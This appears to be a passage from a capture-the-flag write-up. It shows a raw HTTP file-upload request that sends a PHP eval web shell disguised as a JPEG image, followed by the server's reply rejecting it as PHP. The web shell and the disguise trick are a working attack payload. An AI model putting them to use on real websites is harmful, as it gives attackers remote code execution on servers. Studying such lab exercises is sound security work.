 Referer: http://536b9083-fa73-4d7c-9594-69aea59cb685.node3.buuoj.cn/
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052; _gid=GA1.2.728688111.1619252052;
PHPSESSID=04b752211ddcc27ee9fbb8fe8711b9cf
Upgrade-Insecure-Requests: 1
-----------------------------367342212910435635822298756241
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_POST['tqy']);?>
-----------------------------367342212910435635822298756241
Content-Disposition: form-data; name="submit"
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>诶，别蒙我啊，这标志明显还是php啊